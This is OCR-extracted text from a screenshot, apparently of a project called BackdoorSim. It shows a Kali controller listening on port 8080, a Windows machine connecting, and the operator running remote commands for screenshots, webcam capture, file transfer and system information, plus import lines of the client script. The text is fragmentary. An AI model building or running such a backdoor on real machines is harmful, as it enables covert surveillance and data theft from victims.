 1 2 3 4
2
2:39
root@kali: ~/Py
root@kali: ~/PycharmProjects/pythonProject/myp
root@kali: ~/Pyc
# python3 controller.py
Listening...:  0.0.0.0:8080
Connection OK from: ('192.168.1.98', 63696)
Enter command: help
Available Commands:
- upload [file_path] : Uplo
- download [file_path] : Down
- screenshot : Take
- sysinfo : Get
- securityinfo : Get
- camshot : Take
- notify [title] [message] : Send
- quit : Clos
- help : Show
Enter command: sysinfo
Platform: Windows
Platform Release: 10
Platform Version: 10.0.19045
Architecture: AMD64
Hostname: ViewSonic
IP Address:
Processor: AMD64 Family 23 Model 113 Stepping 0, AuthenticAMD
Python Build: ['tags/v3.12.1:2305ca5', 'Dec  7 2023 22:03:25']
Python Version: 3.12.1
System info displayed
Enter command: securityinfo
Firewall Info:
Error
Enter command: screenshot
Download OK
Enter command: upload screen.png
Error
Enter command: upload screenshot.png
Download OK
Enter command: dir
Volume in drive C has no label.
Volume Serial Number is D4F9-0B34
Directory of C:\Users\halil\PycharmProjects\MyProject\pythonProject\MyProject\BackdoorSim
29.01.2024  10:38    <DIR>          .
29.01.2024  10:38    <DIR>          ..
29.01.2024  10:34             4.062 backdoorclient.py
16.12.2023  00:19             4.770 controller.py
screenshot.png - Image Viewer
File Edit View Go Help
screenshot.png 1920 x 1080 448.7 kB 25.9%
Project
Writerside
Commit
Pull Requests
Bookmarks
Structure
Readme.md
backdoorclient.py
3 22 3
6 import platform
7 import socket
8 import base64
9 import wmi
10 import cv2
11 import io
12 import os
13
14
1 usage
Terminal: RunMarkdown (2) RunMarkdown
PS C:\Users\halil\PycharmProjects\MyProject\pythonProject\MyProject\BackdoorSim> python.exe .\backdoorclient.py
PC MyProject - screenshot.png
roject pythonPro main (1) Git:
screenshot.png
1:1
1,920x1,080 PNG (24-bit color) 448,67 kB
Python 3.11 (MyProject) master